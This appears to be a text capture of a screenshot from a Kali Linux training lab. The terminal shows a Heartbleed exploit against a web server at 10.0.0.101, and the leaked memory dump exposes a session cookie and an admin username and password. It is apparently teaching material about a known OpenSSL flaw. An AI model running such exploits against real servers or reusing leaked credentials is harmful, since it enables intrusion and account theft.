 Login Page - Mozilla Firefox
Login Page
https://10.0.0.101
Most Vis
student@kali: ~
File Edit View Search Terminal Help
=webserver2,OU=webserver2,O=Internet Widgits Pty,L=Germantown,ST=Maryland,C=US>,
issuer=#<OpenSSL::X509::Name emailAddress=webmater@widgits.com,CN=webserver2,OU
=webserver2,O=Internet Widgits Pty,L=Germantown,ST=Maryland,C=US>, serial=#<Open
SSL::BN:0x00007f1084895468>, not_before=2018-11-16 21:10:48 UTC, not_after=2028-
11-13 21:10:48 UTC>
[*] 10.0.0.101:443 - SSL record #3:
[*] 10.0.0.101:443 - Type: 22
[*] 10.0.0.101:443 - Version: 0x0301
[*] 10.0.0.101:443 - Length: 4
[*] 10.0.0.101:443 - Handshake #1:
[*] 10.0.0.101:443 - Length: 0
[*] 10.0.0.101:443 - Type: Server Hello Done (14)
[*] 10.0.0.101:443 - Sending Heartbeat...
[*] 10.0.0.101:443 - Heartbeat response, 65535 bytes
[+] 10.0.0.101:443 - Heartbeat response with leak, 65535 bytes
[*] 10.0.0.101:443 - Printable info leaked:
......^Gz.U.....z.h./..>:k..t.n~.Q..H;..f.....".!.9.8.........5.................
.............3.2.....E.D...../...A.......................................Linux x8
6_64; rv:60.0) Gecko/20100101 Firefox 60.0..Referer: https://10.0.0.101/..Cookie
: PHPSESSID=t7j414b1jp6gu61mjnho83emg7.....D..$.bp....|t..ed....username=admin&p
assword=superduperpasswordC..u...P"]l.t..>......................................
................................................................................
............... repeated 15759 times ...............
................................................................................
Password
Submit